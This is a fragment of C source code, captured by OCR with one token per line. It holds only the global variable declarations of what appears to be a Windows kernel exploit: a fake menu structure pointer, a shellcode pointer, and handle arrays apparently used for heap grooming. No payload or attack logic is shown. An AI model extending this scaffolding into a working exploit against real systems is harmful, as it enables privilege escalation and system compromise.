
    BYTE name
[
0x96
]
;
}
;
tagMENU
*
 g_pFakeMenu 
=
0
;
static
 PSHELLCODE pvShellCode 
=
NULL
;
HMENU hSystemMenu
;
HMENU hMenu
;
HMENU hSubMenu
;
HMENU hAddedSubMenu
;
HMENU hMenuB
;
PVOID MENU_add 
=
0
;
DWORD flag 
=
0
;
UINT iWindowCount 
=
0x100
;
HWND HWND_list
[
0x300
]
;
HWND HWND_list1
[
0x20
]
;
HMENU HMENUL_list
[
0x300
]
;
int
 Hwnd_num 
=
0
;
int
 Hwnd_num1 
=
0
;
ULONGLONG HWND_add 
=
0
;
ULONGLONG GS_off 
=
0
;
WORD max 
=
0
;